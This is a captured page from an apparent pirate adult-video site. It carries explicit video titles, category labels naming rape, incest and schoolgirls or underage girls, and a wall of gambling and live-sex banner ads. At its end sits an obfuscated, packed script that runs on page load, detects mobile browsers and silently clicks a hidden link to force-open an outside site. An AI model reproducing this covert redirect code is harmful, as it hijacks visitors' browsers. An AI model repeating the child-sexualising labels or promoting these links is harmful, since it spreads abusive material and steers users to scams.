

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zs-baori.com/play/20.html
body_size: 7860
content:
<!doctype html><html lang="zh"><head><title>在线播放ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。 -无码资源-国产精品久久久久一区二区三区_一区二区免费国产在线观看_国片精品jk制服丝袜_一区二区日韩国产精品_久久毛片免费看一区二区三区_精品欧美国产一区二区三区不卡_完整观看高清秒播国内外精品资源_国产精品v欧美精品v日韩精品_国产在线精品一区二区高清不卡_国精产品一区一区三区有限在线</title><meta name="keywords" content="ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。免费在线观看,ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。剧情介绍" /><meta name="description" content="ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。免费在线观看,ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。bt下载,ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。迅雷下载" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"14","url":"zs-baori.com","wapurl":"zs-baori.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品久久久久一区二区三区_一区二区免费国产在线观看_国片精品jk制服丝袜_一区二区日韩国产精品_久久毛片免费看一区二区三区_精品欧美国产一区二区三区不卡_完整观看高清秒播国内外精品资源_国产精品v欧美精品v日韩精品_国产在线精品一区二区高清不卡_国精产品一区一区三区有限在线</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：zs-baori.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=vn3xx7ilnbk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="detail-info"><div class="detail-pos"><text>ちのこどおじは性欲モンスターヤリマン生徒会長に何度射精させても収まらない勃起。木下日葵。。</text></div><div class="detail-container relative"><img src="https://fmtu.slinpic.com/upload/vod/20240913-1/3668cbfe7165421f3f4bb64f740a7498.jpg" alt="" class="detail-vod-pic"></div><div class="flex-column m-4"><div class="detail-btns"><div class="detail-title-div"><div class="detail-play-title"><text>HD在线点播地址</text></div></div><div class="detail-play-btns"><div class="play-btn" style="background:#398439"><a class="play-btn-text" href="/vod/20-1-1.html">在线播放</a></div><div class="play-btn" style="background:"><a target="_blank" href="https://qq" class="play-btn-text" style="color:">文字广告招租</a></div></div></div><div class="copy-link"><text class="copy-link-text">https://zs-baori.com/play/20.html</text><text class="copy-link-button">点击复制链接分享给好友</text></div></div></div><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">相关推荐</h2><a href="/" class="list-title-text list-title-more"></a></div><div class="web-list-box"><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/abf51577ec496f8990bc6caa368808d8.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">哥哥，我会好好照顾你的！妹妹因为担心我一个人住，所以过来照顾我，从家事到我的小弟弟，她 未知演员 SW-1019</p></div></a></div><div class="vod-list"><a href="/play/264254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/d4baacf7f9a4a2320fbc7a78184191c6.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">加油！ Mezamashi News 「直播时也要保持表情」秋分特辑：新人播音员在新 未知演员 SGKI-064</p></div></a></div><div class="vod-list"><a href="/play/264171.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/786950a27feb334389b0f3b2e62d3d42.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">肛门打开恶作剧羞耻性爱 池内遥 TANL-003</p></div></a></div><div class="vod-list"><a href="/play/264222.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/44c15d51297a8b57ac9020f7fe47e205.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黑色紧身衣，魔鬼般的淫荡双腿！光滑美腿，撩拨鸡巴的挑逗，蟹腿的冲击，中出FUCK，虐 新井莉麻 WAAA-552</p></div></a></div><div class="vod-list"><a href="/play/264202.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/115cd2db342c1eec4adf6d7c7b69a0c1.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">角色扮演支援。太王子10P群交，F罩杯文静荡妇角色扮演者乃乃香接受1000次无套子宫 未知演员 WTEX-007</p></div></a></div><div class="vod-list"><a href="/play/264305.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/e465619f06c8250779a4c8826731e774.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">黒人解禁 碓井芹奈 黑人的粗大肉棒抽插子宫深处高潮疯狂 碓井せりな WAWA-039</p></div></a></div><div class="vod-list"><a href="/play/264190.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/7dd436d42cc7af750e3e79ad1b0bef12.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">工厂妹子变身一日宿舍管理员！让SODSTAR天音环奈在工厂宿舍服侍你！上下班前后 天音かんな START-411</p></div></a></div><div class="vod-list"><a href="/play/264167.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/c38093d16cd47392176914a9c4486110.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">极品风俗5种角色扮演×高潮撸管射精全套特别编！！！！！ 纱仓真菜 START-388</p></div></a></div><div class="vod-list"><a href="/play/264315.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bf5704097bd04471eda20d26bad05469.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">喉咙深处的虐待游戏2 青叶宁宁 青葉ねね XYZA-002</p></div></a></div><div class="vod-list"><a href="/play/264179.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/62cbd655924bfc136d440b6c3643da97.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">火车性惩罚#001 未知演员 YDNS-001</p></div></a></div><div class="vod-list"><a href="/play/264422.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/14eb4a418825dd4a1f46c65562a50f98.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">户外调教肛交中出 - 培养乖巧纯洁的新人社员坂本莉央 坂本りお YMDD-459</p></div></a></div><div class="vod-list"><a href="/play/264270.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/2c489396dacedeef9ce4da7d67fb4450.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">健康的幼嫩肉体被萝莉控变态吞噬。她那吸毒成瘾，饱受虐狂折磨的青春小穴被彻底摧毁。月野 月乃あや SUJI-285</p></div></a></div><div class="vod-list"><a href="/play/264224.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bdbb23e2d2654333ab126681d6ee1ace.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">角色扮演支持。太王子10P群交偶像级视觉内向的Menhera角色扮演者Aya透过10 未知演员 WTEX-008</p></div></a></div><div class="vod-list"><a href="/play/264221.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/230c6938fcad494b75e2707fcde29241.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">隔壁的透视装主妇 透视诱惑的甜蜜陷阱 天月亚豆 天月あず VEC-728</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>